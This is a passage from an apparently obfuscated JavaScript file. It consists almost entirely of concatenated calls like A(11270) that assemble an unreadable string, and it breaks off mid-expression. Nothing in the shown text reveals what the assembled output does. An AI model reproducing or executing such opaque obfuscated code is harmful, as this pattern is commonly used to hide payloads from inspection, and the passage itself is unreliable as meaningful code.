+ A(11270) + A(25019) + A(23047) + A(1887) + A(12296) + A(19144) + A(18847) + A(17439) + A(24126) + A(19909) + A(30125) + A(33334) + A(18683) + A(28950) + A(13674) + A(2728) + A(22290) + A(13815) + A(4688) + A(682) + A(5178) + A(33497) + A(17042) + A(12951) + A(27590) + A(2341) + A(23026) + A(18753) + A(4273) + A(7884) + A(19852) + A(22930) + A(3202) + A(21817) + A(17119) + A(30642) + A(32230) + A(14241) + A(21721) + A(10306) + A(23723) + A(5051) + A(22403) + A(29417) + A(23773) + A(9569) + A(8805)) + (A(8475) + A(16848) + A(23518) + A(26945) + A(861) + A(27061) + A(9190) + A(2238) + A(6739) + A(1531) + A(13071) + A(30498) + A(23097) + A(19044) + A(18169) + A(22024) + A(9548) + A(28549) + A(29885) + A(24402) + A(13900) + A(23592) + A(21387) + A(7168) + A(16600) + A(8401) + A(33739) + A(4148) + A(16928) + A(6314) + A(13394) + A(24086) + A(180) + A(30398) + A(20540) + A(18351) + A(25766) + A(11115) + A(27370) + A(8611) + A(1879) + A(33353) + A(11228) + A(9845) + A(249) + A(15195) + A(31557) + A(26515) + A(15874) + A(1878) + A(24666) + A(27324) + A(18435) + A(17506) + A(6843) + A(5704) + A(5252) + A(874) + A(25723) + A(5472) + A(32463) + A(4937) + A(8199) + A(25634) + A(24880) + A(29092) + A(27106) + A(19706) + A(27734) + A(25361) + A(32834) + A(24379) + A(7436) + A(29243) + A(32061) + A(19860) + A(32398) + A(15071) + A(2652) + A(32549) + A(6815) + A(6031) + A(14403) + A(4288) + A(30178) + A(10901) + A(3218) + A(10147) + A(5268) + A(8445) + A(24338) + A(4102) + A(8143) + A(21111) + A(18565) + A(15316) + A(27764) + A(8477) + A(27586) + A(31400)) + (A(22955) + A(13450) + A(32413) + A(10131) + A(13661) + A(26550) + A(13377) + A(19351) + A(2055) + A(1287) + A(33909) + A(18619) + A(8748) + A(26531) + A(27095) + A(18219) + A(29667) + A(16221) + A(21437) + A(453) + A(13250) + A(24800) + A(9074) + A(29650) + A(509) + A(4431) + A(6193) + A(10677) + A(25244) + A(24712) + A(1579) + A(4316) + A(19350) + A(27319) + A(28597) + A(32662) + A(17606) + A(33730) + A(31679) + A(2266) + A(9663) + A(8966) + A(25663) + A(9764) + A(14574) + A(7815) + A(16527) + A(21089) + A(18738) + A(7071) + A(16198) + A(9934) + A(17095) + A(27829) + A(19223) + A(3095) + A(32925) + A(2332) + A(27729) + A(32131) + A(18975) + A(24995) + A(28528) + A(32180) + A(20674) + A(4255) + A(18179) + A(11131) + A(16342) + A(23366) + A(8442) + A(8880) + A(5558) + A(27611) + A(1439) + A(21307) + A(9592) + A(4955) + A(3728) + A(15984) + A(23390) + A(18081) + A(32920) + A(23770) + A(5173) + A(32981) + A(13868) + A(23370) + A(25627) + A(22814) + A(15456) + A(3529) + A(33704) + A(21673) + A(11647) + A(27278) + A(15658) + A(10598) + A(11320) + A(29158)) + (A(23399) + A(2381) + A(16192) + A(27279) + A(1942) + A(17246) + A(6222) + A(32972) + A(8563) + A(30664) + A(17511) + A(30997) + A(1515) + A(13556) + A(4315) + A(10554) + A(19042) + A(6259) + A(8324) + A(30597) + A(19642) + A(21027) + A(5139) + A(23020) + A(15855) + A(4505) + A(16401) + A(6583) + A(14156) + A(13430) + A(3167) + A(10154) + A(30068) + A(3136) + A(1488) + A(28590) + A(1701) + A(28194) + A(21414) + A(20452) + A(32384) + A(29739) + A(15646) + A(28029) + A(4167) + A(10249) + A(25849) + A(2331) + A(12932) + A(32360) + A(27171) + A(4926) + A(23419) + A(7124) + A(28882) + A(25506) + A(1260) + A(16337) + A(9754) + A(11450) + A(29410) + A(1957) + A(14283) + A(20937) + A(2562) + A(33468) + A(11806) + A(20775) + A(33372) + A(29641) + A(24124) + A(30625) + A(13600) + A(3897) + A(17257) + A(26309) + A(21999) + A(24449) + A(26728) + A(24367) + A(21575) + A(17230) + A(19089) + A(9226) + A(24516) + A(1917) + A(17250) + A(13521) + A(7847) + A(3760) + A(26424) + A(7197) + A(28355) + A(15941) + A(30006) + A(4877) + A(10740) + A(29270) + A(704) + A(24490)) + (A(5586) + A(1644) + A(24062) + A(21393) + A(685) + A(11017) + A(14706) + A(8865) + A(26321) + A(26970) + A(2786) + A(33809) + A(28839) + A(6279) + A(21213) + A(19033) + A(8049) + A(28588) + A(20392) + A(31030) + A(20924) + A(18069) + A(4989) + A(22423) + A(27809) + A(29472) + A(32312) + A(27868) + A(6037) + A(15851) + A(28562) + A(21417) + A(1823) + A(28159) + A(11245) + A(22802) + A(4097) + A(2799) + A(8226) + A(277) + A(899) + A(856) + A(13395) + A(6516) + A(25976) + A(15226) + A(28853) + A(30974) + A(33443) + A(15905) + A(17666) + A(6591) + A(9661) + A(34016) + A(4165) + A(29929) + A(11361) + A(6098) + A(16515) + A(26877) + A(15174) + A(17504) + A(23716) + A(4564) + A(33421) + A(12834) + A(16910) + A(13165) + A(18795) + A(19417) + A(11434) + A(18475) + A(24981) + A(13195) + A(21227) + A(4699) + A(22244) + A(33524) + A(827) + A(25281) + A(24095) + A(8720) + A(23557) + A(4415) + A(34045) + A(3852) + A(23562) + A(1414) + A(30561) + A(16439) + A(18941) + A(22141) + A(29698) + A(1046) + A(29208) + A(34004) + A(7488) + A(9557) + A(28720) + A(25824)) + (A(176) + A(31254) + A(7486) + A(32035) + A(26506) + A(27707) + A(17856) + A(10340) + A(17677) + A(5031) + A(13972) + A(28861) + A(28628) + A(31520) + A(6764) + A(29207) + A(26035) + A(12527) + A(4712) + A(3958) + A(16872) + A(4715) + A(1517) + A(16324) + A(3640) + A(23953) + A(22161) + A(14388) + A(8384) + A(29257) + A(29265) + A(13976) + A(20785) + A(10570) + A(12737) + A(2270) + A(29622) + A(24871) + A(9347) + A(24845) + A(14702) + A(15633) + A(666) + A(26517) + A(11204) + A(28510) + A(15698) + A(1486) + A(31389) + A(27698) + A(28631) + A(15577) + A(7412) + A(3654) + A(33297) + A(4547) + A(33617) + A(7184) + A(29802) + A(8069) + A(26116) + A(9463) + A(16993) + A(9635) + A(6968) + A(19337) + A(9378) + A(20643) + A(13590) + A(23184) + A(15888) + A(31640) + A(28019) + A(27282) + A(31290) + A(3721) + A(21164) + A(24905) + A(31604) + A(26376) + A(18607) + A(30213) + A(30182) + A(19256) + A(4784) + A(4326) + A(31376) + A(215) + A(8416) + A(21926) + A(1589) + A(22498) + A(14412) + A(23296) + A(33775) + A(23925) + A(28348) + A(33405) + A(486) + A(22874)) + (A(24957) + A(10341) + A(6479) + A(22921) + A(2028) + A(9294) + A(25754) + A(11611) + A(28065) + A(14390) + A(9781) + A(31467) + A(15400) + A(14812) + A(13285) + A(10862) + A(14872) + A(30273) + A(278) + A(33477) + A(18247) + A(15198) + A(23338) + A(18071) + A(9116) + A(8447) + A(8697) + A(6743) + A(7546) + A(25566) + A(28894) + A(26693) + A(25134) + A(14641) + A(20809) + A(31648) + A(7116) + A(33310) + A(13144) + A(22920) + A(27466) + A(17098) + A(21037) + A(957) + A(10407) + A(16974) + A(32552) + A(17556) + A(12548) + A(13211) + A(4540) + A(26871) + A(33651) + A(863) + A(21597) + A(34002) + A(9537) + A(4367) + A(791) + A(20625) + A(23043) + A(32955) + A(25811) + A(2616) + A(26561) + A(31687) + A(5564) + A(21032) + A(9083) + A(5968) + A(28825) + A(7033) + A(24545) + A(10209) + A(19490) + A(18874) + A(9369) + A(686) + A(18850) + A(19679) + A(3975) + A(5712) + A(20161) + A(12031) + A(31132) + A(18074) + A(9746) + A(27113) + A(19785) + A(27484) + A(19515) + A(11654) + A(4203) + A(7697) + A(31671) + A(1975) + A(6257) + A(19888) + A(27789) + A(8312)) + (A(8097) + A(13176) + A(17796) + A(27422) + A(32480) + A(20641) + A(34040) + A(4333) + A(9403) + A(3143) + A(12389) + A(14678) + A(29969) + A(2755) + A(7088) + A(15432) + A(27035) + A(24258) + A(32388) + A(18479) + A(4730) + A(19421) + A(15860) + A(15635) + A(3178) + A(6286) + A(22987) + A(25442) + A(32899) + A(20826) + A(27210) + A(29004) + A(33313) + A(6073) + A(19964) + A(29083) + A(6121) + A(23758) + A(27232) + A(1643) + A(3494) + A(20492) + A(20400) + A(18803) + A(27749) + A(21876) + A(4760) + A(8109) + A(14140) + A(25412) + A(5670) + A(24849) + A(29066) + A(8759) + A(27884) + A(10248) + A(12848) + A(27768) + A(25610) + A(27097) + A(8146) + A(31752) + A(27246) + A(12868) + A(29056) + A(12606) + A(11572) + A(9508) + A(31486) + A(20702) + A(29629) + A(1250) + A(16642) + A(31598) + A(25325) + A(13592) + A(26504) + A(15964) + A(18868) + A(27757) + A(25209) + A(11145) + A(6937) + A(16836) + A(1336) + A(22495) + A(12162) + A(5457) + A(11294) + A(21013) + A(30819) + A(5727) + A(18006) + A(31130) + A(21632) + A(14002) + A(4168) + A(28462) + A(2787) + A(26982)) + (A(30802) + A(8348) + A(13067) + A(4799) + A(24820) + A(31527) + A(32395) + A(20302) + A(28638) + A(11063) + A(33008) + A(27107) + A(12520) + A(3677) + A(15232) + A(15747) + A(4111) + A(26826) + A(16061) + A(14306) + A(28250) + A(17640) + A(14126) + A(12988) + A(7330) + A(25300) + A(13468) + A(6956) + A(29360) + A(22603) + A(29975) + A(26357) + A(25662) + A(26432) + A(17406) + A(9484) + A(12510) + A(16066) + A(5403) + A(21530) + A(12812) + A(7937) + A(19078) + A(10508) + A(148) + A(22404) + A(23888) + A(21532) + A(4025) + A(29961) + A(31143) + A(31921) + A(20835) + A(2042) + A(5044) + A(1453) + A(19799) + A(30863) + A(5557) + A(8577) + A(4416) + A(1982) + A(16647) + A(4802) + A(14768) + A(26911) + A(27573) + A(10819) + A(25166) + A(11977) + A(20437) + A(19210) + A(26416) + A(19571) + A(30960) + A(1335) + A(6666) + A(9865) + A(22748) + A(30385) + A(8040) + A(14534) + A(1021) + A(23523) + A(7760) + A(10189) + A(3924) + A(3454) + A(25942) + A(8142) + A(14979) + A(9816) + A(20967) + A(21140) + A(32290) + A(33158) + A(26317) + A(23314) + A(20248) + A(16808)) + (A(27557) + A(21677) + A(33518) + A(23315) + A(7759) + A(20480) + A(12744) + A(15631) + A(16418) + A(9611) + A(21867) + A(8859) + A(586) + A(14244) + A(3078) + A(31717) + A(22148) + A(19454) + A(11069) + A(10014) + A(11892) + A(12714) + A(34036) + A(22167) + A(10977) + A(28264) + A(6137) + A(20203) + A(15804) + A(19311) + A(11774) + A(29203) + A(20727) + A(12115) + A(10777) + A(8861) + A(8815) + A(20034) + A(13911) + A(23859) + A(3377) + A(13289) + A(28412) + A(18643) + A(19266) + A(17493) + A(19282) + A(770) + A(17898) + A(5159) + A(24544) + A(4705) + A(20509) + A(30484) + A(20818) + A(1989) + A(27941) + A(24790) + A(11890) + A(26419) + A(28817) + A(25241) + A(4239) + A(18082) + A(9033) + A(24188) + A(15548) + A(437) + A(28897) + A(19182) + A(17316) + A(30766) + A(6380) + A(7295) + A(24510) + A(29109) + A(14133) + A(22889) + A(16822) + A(11813) + A(22084) + A(1616) + A(16311) + A(27117) + A(32066) + A(10652) + A(21971) + A(25609) + A(6514) + A(4392) + A(5694) + A(28482) + A(22118) + A(1119) + A(3614) + A(7252) + A(22005) + A(19029) + A(8800) + A(5790)) + (A(19929) + A(18144) + A(7393) + A(4335) + A(8886) + A(1616) + A(14803) + A(18286) + A(20519) + A(24682) + A(25986) + A(2933) + A(15448) + A(12123) + A(13634) + A(15849) + A(15205) + A(6890) + A(23830) + A(25284) + A(8761) + A(32364) + A(8888) + A(29960) + A(31233) + A(27497) + A(4317) + A(20401) + A(22219) + A(15026) + A(5871) + A(1868) + A(1619) + A(5290) + A(18030) + A(17775) + A(16320) + A(25333) + A(16835) + A(29586) + A(13917) + A(2464) + A(4339) + A(13788) + A(454) + A(11299) + A(11535) + A(19506) + A(7826) + A(30256) + A(12275) + A(21872) + A(4592) + A(8281) + A(10817) + A(3433) + A(17735) + A(6806) + A(12706) + A(15763) + A(14971) + A(7869) + A(24383) + A(10061) + A(24129) + A(11887) + A(9752) + A(28069) + A(28869) + A(12620) + A(31786) + A(28128) + A(2488) + A(33228) + A(5559) + A(7050) + A(11059) + A(22970) + A(32325) + A(30739) + A(18644) + A(5476) + A(20456) + A(1594) + A(32099) + A(5159) + A(24544) + A(4705) + A(20509) + A(30484) + A(20818) + A(1989) + A(2410) + A(9881) + A(5846) + A(9486) + A(28747) + A(9960) + A(11543) + A(23460)) + (A(25538) + A(21933) + A(18675) + A(18291) + A(952) + A(18501) + A(17554) + A(21929) + A(25618) + A(12062) + A(18135) + A(32587) + A(18861) + A(3509) + A(15534) + A(7794) + A(8258) + A(23200) + A(17228) + A(10650) + A(32789) + A(23385) + A(10699) + A(14370) + A(30478) + A(8468) + A(25545) + A(20307) + A(9594) + A(26170) + A(2235) + A(14896) + A(14024) + A(33672) + A(267) + A(25884) + A(824) + A(4887) + A(19853) + A(29555) + A(7997) + A(21550) + A(30698) + A(6104) + A(11137) + A(31875) + A(5753) + A(7225) + A(11969) + A(27047) + A(5493) + A(20479) + A(33422) + A(22840) + A(31300) + A(5951) + A(12419) + A(17407) + A(30836) + A(28736) + A(3341) + A(18841) + A(6398) + A(20297) + A(780) + A(207) + A(31398) + A(25043) + A(32120) + A(12704) + A(33588) + A(23437) + A(13651) + A(27976) + A(31819) + A(16486) + A(3574) + A(20431) + A(7638) + A(848) + A(26623) + A(2758) + A(23794) + A(2892) + A(19147) + A(1529) + A(12128) + A(19376) + A(12917) + A(21475) + A(24048) + A(27066) + A(8679) + A(27889) + A(11965) + A(16261) + A(16703) + A(20651) + A(13809) + A(4072)) + (A(18123) + A(18230) + A(5496) + A(13029) + A(18667) + A(23915) + A(24952) + A(15746) + A(24868) + A(33785) + A(19001) + A(19782) + A(2575) + A(28761) + A(7621) + A(4021) + A(26551) + A(5113) + A(1417) + A(4512) + A(13566) + A(5618) + A(4523) + A(32678) + A(33288) + A(33765) + A(31947) + A(31776) + A(25454) + A(10963) + A(10437) + A(25848) + A(25063) + A(10814) + A(8703) + A(7874) + A(32579) + A(10932) + A(11622) + A(21043) + A(29589) + A(1261) + A(4113) + A(2196) + A(16376) + A(13008) + A(29726) + A(16203) + A(30386) + A(1064) + A(21292) + A(124) + A(29432) + A(26717) + A(23129) + A(21870) + A(18096) + A(23959) + A(20522) + A(6032) + A(31586) + A(6293) + A(31086) + A(2818) + A(18340) + A(10260) + A(9706) + A(523) + A(9581) + A(11140) + A(16953) + A(19956) + A(25662) + A(11592) + A(11520) + A(13420) + A(10008) + A(3722) + A(30636) + A(11822) + A(1005) + A(18116) + A(33053) + A(9017) + A(5106) + A(23132) + A(2869) + A(23418) + A(21112) + A(8630) + A(18364) + A(4878) + A(33003) + A(19094) + A(33519) + A(14231) + A(15137) + A(29649) + A(18584) + A(22031)) + (A(13190) + A(16699) + A(26736) + A(21914) + A(17573) + A(28940) + A(22701) + A(9289) + A(21243) + A(13491) + A(24630) + A(7036) + A(24613) + A(21294) + A(21364) + A(18236) + A(1501) + A(1635) + A(14077) + A(6853) + A(19997) + A(9534) + A(22858) + A(30874) + A(33829) + A(26536) + A(15430) + A(13498) + A(33152) + A(29400) + A(32159) + A(23381) + A(17910) + A(27869) + A(9976) + A(2985) + A(8829) + A(33952) + A(28917) + A(20330) + A(11110) + A(1954) + A(31965) + A(3856) + A(7736) + A(12001) + A(2066) + A(4215) + A(3303) + A(28860) + A(11415) + A(554) + A(235) + A(9422) + A(24210) + A(19175) + A(6622) + A(27505) + A(1923) + A(30380) + A(25108) + A(31891) + A(8399) + A(6525) + A(17534) + A(31644) + A(15081) + A(4605) + A(19299) + A(17309) + A(16482) + A(9185) + A(19628) + A(33292) + A(8176) + A(30216) + A(12080) + A(1353) + A(19179) + A(26632) + A(30327) + A(905) + A(18758) + A(11009) + A(20894) + A(6565) + A(8268) + A(1607) + A(2742) + A(3877) + A(21779) + A(14942) + A(33543) + A(9392) + A(30806) + A(17398) + A(19542) + A(16017) + A(29300) + A(28789)) + (A(21564) + A(1605) + A(18364) + A(4878) + A(33003) + A(27587) + A(31309) + A(17396) + A(20997) + A(22274) + A(22199) + A(33243) + A(25014) + A(25070) + A(9308) + A(20038) + A(6573) + A(302) + A(12940) + A(2022) + A(9766) + A(24569) + A(19735) + A(12460) + A(8350) + A(29317) + A(19273) + A(21133) + A(16812) + A(33944) + A(19239) + A(31217) + A(3341) + A(18841) + A(31492) + A(23231) + A(7304) + A(2339) + A(32740) + A(2415) + A(15180) + A(18277) + A(14162) + A(30852) + A(29212) + A(31813) + A(21919) + A(26052) + A(25990) + A(20111) + A(14324) + A(33499) + A(25778) + A(10741) + A(24714) + A(25637) + A(29902) + A(26630) + A(20352) + A(4608) + A(12440) + A(25552) + A(18623) + A(4897) + A(28261) + A(23981) + A(6804) + A(15331) + A(8617) + A(16976) + A(32687) + A(18966) + A(11027) + A(3023) + A(27314) + A(28139) + A(3455) + A(1519) + A(6078) + A(27478) + A(19810) + A(19423) + A(5362) + A(28379) + A(32566) + A(11048) + A(32122) + A(17816) + A(1625) + A(12849) + A(23222) + A(9019) + A(15621) + A(13398) + A(13539) + A(2601) + A(3650) + A(25227) + A(9187) + A(25198)) + (A(23229) + A(4954) + A(12070) + A(25680) + A(4687) + A(17434) + A(1573) + A(10626) + A(24738) + A(14474) + A(3425) + A(32598) + A(21217) + A(13164) + A(11376) + A(17691) + A(20329) + A(31562) + A(29595) + A(6648) + A(20115) + A(13538) + A(23391) + A(30838) + A(33698) + A(8346) + A(5678) + A(2339) + A(16937) + A(25302) + A(21017) + A(31684) + A(14276) + A(5174) + A(23326) + A(21527) + A(3168) + A(8599) + A(32282) + A(2246) + A(14904) + A(19871) + A(28632) + A(2499) + A(23914) + A(17945) + A(27372) + A(31445) + A(18594) + A(14237) + A(11734) + A(12055) + A(8380) + A(8378) + A(20224) + A(25402) + A(10792) + A(27678) + A(5714) + A(27498) + A(10240) + A(5781) + A(19483) + A(15419) + A(4843) + A(26044) + A(5920) + A(3646) + A(4645) + A(8918) + A(9886) + A(11426) + A(26295) + A(5852) + A(17333) + A(27870) + A(5849) + A(13782) + A(23433) + A(22269) + A(21806) + A(30209) + A(12437) + A(15810) + A(16294) + A(9458) + A(17314) + A(28866) + A(755) + A(8023) + A(28958) + A(12998) + A(2243) + A(8659) + A(3394) + A(8481) + A(5464) + A(1885) + A(27044) + A(1533)) + (A(25576) + A(33606) + A(19561) + A(19074) + A(946) + A(5243) + A(22039) + A(8283) + A(7648) + A(31901) + A(17553) + A(1729) + A(19225) + A(1253) + A(25977) + A(6860) + A(3559) + A(12015) + A(9194) + A(33744) + A(33166) + A(20863) + A(33630) + A(945) + A(1403) + A(23699) + A(29388) + A(15502) + A(4743) + A(4838) + A(13929) + A(4873) + A(9428) + A(16581) + A(23515) + A(1483) + A(22599) + A(2565) + A(32889) + A(655) + A(23502) + A(27432) + A(25236) + A(22057) + A(15478) + A(2879) + A(26743) + A(28537) + A(3239) + A(3135) + A(22680) + A(27112) + A(20633) + A(32455) + A(15584) + A(15197) + A(21838) + A(678) + A(23963) + A(4298) + A(31265) + A(32928) + A(19225) + A(1253) + A(25977) + A(6860) + A(3559) + A(12015) + A(31419) + A(19220) + A(14674) + A(4728) + A(24182) + A(890) + A(32548) + A(29792) + A(14220) + A(19125) + A(9084) + A(18394) + A(25480) + A(30966) + A(9475) + A(19639) + A(25690) + A(7764) + A(30243) + A(2867) + A(8537) + A(12215) + A(7628) + A(2430) + A(4514) + A(2157) + A(31984) + A(4792) + A(20404) + A(22020) + A(5913) + A(7136)) + (A(13537) + A(28333) + A(17768) + A(25262) + A(10974) + A(26831) + A(23840) + A(22679) + A(27405) + A(11703) + A(31258) + A(14964) + A(29142) + A(26050) + A(4039) + A(30506) + A(22600) + A(9582) + A(21770) + A(22351) + A(32764) + A(23190) + A(4611) + A(6952) + A(2508) + A(21468) + A(443) + A(16226) + A(1904) + A(23119) + A(1204) + A(32910) + A(1012) + A(225) + A(13453) + A(11928) + A(20877) + A(15334) + A(25677) + A(8813) + A(5058) + A(6781) + A(20230) + A(3889) + A(13583) + A(18878) + A(11373) + A(224) + A(7614) + A(27508) + A(8359) + A(12475) + A(6424) + A(911) + A(22357) + A(26498) + A(15333) + A(15825) + A(21022) + A(23696) + A(7706) + A(17893) + A(2472) + A(8803) + A(17020) + A(31799) + A(16787) + A(20885) + A(27871) + A(14958) + A(18585) + A(9678) + A(445) + A(13989) + A(26297) + A(3097) + A(4565) + A(25983) + A(14328) + A(5240) + A(4794) + A(22818) + A(3375) + A(30058) + A(24765) + A(22487) + A(5337) + A(5001) + A(3557) + A(15076) + A(17292) + A(7175) + A(4084) + A(9692) + A(30199) + A(10633) + A(20807) + A(7012) + A(22635) + A(7582)) + (A(21588) + A(30808) + A(776) + A(16563) + A(14746) + A(25686) + A(31783) + A(22366) + A(25105) + A(27631) + A(22747) + A(32645) + A(19372) + A(1253) + A(25977) + A(6860) + A(2057) + A(29750) + A(1341) + A(17524) + A(3953) + A(23565) + A(893) + A(21392) + A(9142) + A(1642) + A(410) + A(23346) + A(10285) + A(9477) + A(26229) + A(146) + A(21259) + A(12411) + A(27895) + A(4050) + A(31198) + A(18609) + A(12163) + A(26204) + A(30122) + A(626) + A(6440) + A(13543) + A(21620) + A(27841) + A(26743) + A(28537) + A(3239) + A(16802) + A(25698) + A(11473) + A(30833) + A(23658) + A(23060) + A(21706) + A(16524) + A(10975) + A(10432) + A(17812) + A(21326) + A(8240) + A(2341) + A(5023) + A(22501) + A(3725) + A(2475) + A(25380) + A(23513) + A(14751) + A(10879) + A(21057) + A(25726) + A(12613) + A(8249) + A(19425) + A(8067) + A(23705) + A(11598) + A(16374) + A(22078) + A(12821) + A(33815) + A(3679) + A(30414) + A(19736) + A(29398) + A(33778) + A(24759) + A(29727) + A(11497) + A(10272) + A(29810) + A(4910) + A(7247) + A(13930) + A(4397) + A(2679) + A(3670) + A(28470)) + (A(3658) + A(31863) + A(19646) + A(14974) + A(17655) + A(23197) + A(2569) + A(14238) + A(27069) + A(17726) + A(30144) + A(24394) + A(18017) + A(6391) + A(24736) + A(15425) + A(30497) + A(6116) + A(25156) + A(26095) + A(5722) + A(10803) + A(23903) + A(25522) + A(9558) + A(17724) + A(25878) + A(27449) + A(9612) + A(24249) + A(13855) + A(17950) + A(33857) + A(11081) + A(20581) + A(11141) + A(24676) + A(19855) + A(16171) + A(6780) + A(26334) + A(1141) + A(11181) + A(26939) + A(14917) + A(26591) + A(2387) + A(25338) + A(23121) + A(13784) + A(20601) + A(33476) + A(5629) + A(7126) + A(31218) + A(16930) + A(13885) + A(22411) + A(10755) + A(13648) + A(1396) + A(26097) + A(9521) + A(32302) + A(19512) + A(9869) + A(18535) + A(18378) + A(14017) + A(28925) + A(10648) + A(24864) + A(23288) + A(22919) + A(5456) + A(22580) + A(30119) + A(6678) + A(22957) + A(1330) + A(26681) + A(13687) + A(21074) + A(24368) + A(1876) + A(12528) + A(3505) + A(7313) + A(22705) + A(24702) + A(12229) + A(7272) + A(796) + A(5984) + A(2006) + A(28529) + A(32640) + A(15214) + A(3536) + A(15408)) + (A(19705) + A(26186) + A(28487) + A(18522) + A(20373) + A(9299) + A(26768) + A(15467) + A(1351) + A(13382) + A(8751) + A(21508) + A(29426) + A(20397) + A(3932) + A(31864) + A(27080) + A(20521) + A(13892) + A(33656) + A(14834) + A(13724) + A(20966) + A(28176) + A(27312) + A(1908) + A(26781) + A(6172) + A(31761) + A(23136) + A(17031) + A(2788) + A(26802) + A(32271) + A(2702) + A(9151) + A(12551) + A(23950) + A(236) + A(8940) + A(20693) + A(6372) + A(23018) + A(20060) + A(32732) + A(27732) + A(12567) + A(25483) + A(11808) + A(4359) + A(28406) + A(12005) + A(1685) + A(817) + A(18063) + A(14898) + A(13109) + A(20616) + A(20351) + A(16148) + A(9726) + A(8827) + A(29269) + A(26590) + A(9224) + A(14254) + A(24778) + A(26583) + A(6086) + A(12088) + A(25953) + A(10263) + A(16882) + A(32950) + A(2114) + A(29267) + A(24034) + A(5024) + A(14356) + A(14153) + A(12018) + A(10941) + A(8689) + A(1804) + A(32458) + A(12323) + A(14171) + A(906) + A(11618) + A(11231) + A(17254) + A(22737) + A(1884) + A(915) + A(8934) + A(19236) + A(14523) + A(25964) + A(294) + A(21697)) + (A(10091) + A(9712) + A(6327) + A(10838) + A(11691) + A(34039) + A(17951) + A(7391) + A(26661) + A(2287) + A(7990) + A(29466) + A(10164) + A(13513) + A(33335) + A(2491) + A(26869) + A(12750) + A(8881) + A(24688) + A(24911) + A(19669) + A(28016) + A(2129) + A(29615) + A(33733) + A(15761) + A(20602) + A(2193) + A(26173) + A(3738) + A(2893) + A(4710) + A(27328) + A(21167) + A(5475) + A(2781) + A(10418) + A(10481) + A(6227) + A(14653) + A(1066) + A(25395) + A(5824) + A(16674) + A(3336) + A(15429) + A(21201) + A(26384) + A(20923) + A(21205) + A(7501) + A(26646) + A(12895) + A(16039) + A(27854) + A(34109) + A(29108) + A(33342) + A(30214) + A(7810) + A(24136) + A(27318) + A(13035) + A(15470) + A(21821) + A(21410) + A(20662) + A(26241) + A(24757) + A(13828) + A(3270) + A(17170) + A(24683) + A(6082) + A(5815) + A(12924) + A(10768) + A(24691) + A(4644) + A(19399) + A(13960) + A(8522) + A(14592) + A(27553) + A(17596) + A(18063) + A(14898) + A(13109) + A(20616) + A(20351) + A(16148) + A(9726) + A(8827) + A(15170) + A(26010) + A(19728) + A(19802) + A(8877) + A(25256)) + (A(2507) + A(10760) + A(13327) + A(22043) + A(14631) + A(25225) + A(24462) + A(28118) + A(17827) + A(2303) + A(24731) + A(31993) + A(27608) + A(25547) + A(5483) + A(24107) + A(14406) + A(7550) + A(22333) + A(17716) + A(31487) + A(24556) + A(4354) + A(11894) + A(7153) + A(9859) + A(4888) + A(10983) + A(1313) + A(2279) + A(13336) + A(25521) + A(23896) + A(18656) + A(34018) + A(2768) + A(5973) + A(5436) + A(30206) + A(5490) + A(21679) + A(28190) + A(13372) + A(11498) + A(4504) + A(5869) + A(28354) + A(16593) + A(27780) + A(21912) + A(27071) + A(1051) + A(19596) + A(33179) + A(1791) + A(29344) + A(21481) + A(23696) + A(7775) + A(6811) + A(13246) + A(18199) + A(18319) + A(1401) + A(24978) + A(28345) + A(34100) + A(12334) + A(13631) + A(18564) + A(30738) + A(32697) + A(16126) + A(24156) + A(11810) + A(141) + A(18209) + A(3009) + A(30065) + A(12411) + A(22355) + A(23048) + A(32510) + A(7577) + A(28619) + A(28966) + A(2828) + A(3355) + A(10574) + A(6852) + A(16540) + A(15812) + A(15788) + A(14675) + A(720) + A(29254) + A(32802) + A(3768) + A(7303) + A(11128)) + (A(21073) + A(658) + A(26940) + A(21405) + A(13262) + A(11674) + A(24336) + A(4379) + A(24966) + A(24078) + A(27126) + A(29163) + A(11468) + A(17941) + A(30346) + A(10476) + A(33408) + A(356) + A(24457) + A(33247) + A(16759) + A(6803) + A(16103) + A(33465) + A(14111) + A(22364) + A(21234) + A(13638) + A(33238) + A(12624) + A(18473) + A(14907) + A(32425) + A(5956) + A(2292) + A(8590) + A(29495) + A(1708) + A(20182) + A(24818) + A(5925) + A(25146) + A(29353) + A(12977) + A(2561) + A(18980) + A(3446) + A(16644) + A(18241) + A(10163) + A(8519) + A(27708) + A(31348) + A(25774) + A(27011) + A(13281) + A(11524) + A(9169) + A(8622) + A(15812) + A(15788) + A(14675) + A(720) + A(29254) + A(32802) + A(3768) + A(7303) + A(11128) + A(21073) + A(658) + A(26940) + A(21405) + A(13262) + A(11674) + A(24336) + A(4379) + A(24966) + A(24078) + A(27126) + A(32371) + A(21252) + A(26231) + A(21548) + A(16286) + A(15225) + A(23699) + A(28864) + A(22052) + A(5900) + A(24570) + A(24885) + A(27576) + A(34104) + A(7218) + A(31244) + A(23e3) + A(33089) + A(17079) + A(18432) + A(33431)) + (A(22869) + A(7023) + A(19914) + A(11103) + A(26534) + A(30984) + A(6851) + A(6790) + A(3868) + A(15319) + A(31950) + A(7089) + A(6765) + A(20296) + A(165) + A(26311) + A(18349) + A(21819) + A(19370) + A(2228) + A(22358) + A(4456) + A(30007) + A(26123) + A(20149) + A(32702) + A(24921) + A(24762) + A(8282) + A(21651) + A(247) + A(26406) + A(14949) + A(14114) + A(6705) + A(4144) + A(23785) + A(33356) + A(23168) + A(12360) + A(30950) + A(33999) + A(33180) + A(24693) + A(30572) + A(25231) + A(20011) + A(4650) + A(26046) + A(4082) + A(22729) + A(30505) + A(28081) + A(31299) + A(30304) + A(30908) + A(24471) + A(16255) + A(4765) + A(694) + A(10432) + A(18556) + A(30096) + A(14292) + A(28323) + A(513) + A(33037) + A(19152) + A(30894) + A(18659) + A(10158) + A(6343) + A(14253) + A(31581) + A(22607) + A(21983) + A(9421) + A(21848) + A(31126) + A(14321) + A(32331) + A(31762) + A(7008) + A(13083) + A(31182) + A(535) + A(7659) + A(1104) + A(11878) + A(961) + A(10828) + A(32254) + A(11553) + A(29247) + A(24588) + A(7464) + A(20104) + A(9905) + A(3489) + A(25457)) + (A(12943) + A(10752) + A(2386) + A(19279) + A(12085) + A(23236) + A(12338) + A(27681) + A(32191) + A(30059) + A(12846) + A(34102) + A(33916) + A(1600) + A(17446) + A(29482) + A(4481) + A(11078) + A(11438) + A(5749) + A(28806) + A(16239) + A(24240) + A(19814) + A(22231) + A(17482) + A(4270) + A(10830) + A(27525) + A(24614) + A(10948) + A(17363) + A(25041) + A(22086) + A(4783) + A(22241) + A(34005) + A(31276) + A(9092) + A(19825) + A(30577) + A(33360) + A(29800) + A(230) + A(33248) + A(9204) + A(8383) + A(25541) + A(30595) + A(18422) + A(10152) + A(7871) + A(23040) + A(16705) + A(13497) + A(10989) + 